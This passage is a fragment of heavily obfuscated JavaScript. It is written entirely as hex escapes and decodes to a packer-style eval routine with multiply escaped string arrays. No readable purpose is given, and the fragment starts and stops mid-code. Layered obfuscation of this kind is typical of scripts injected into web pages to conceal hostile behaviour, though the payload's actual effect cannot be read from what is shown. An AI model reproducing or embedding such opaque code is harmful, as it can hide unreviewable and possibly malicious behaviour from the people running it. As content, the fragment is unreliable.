c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\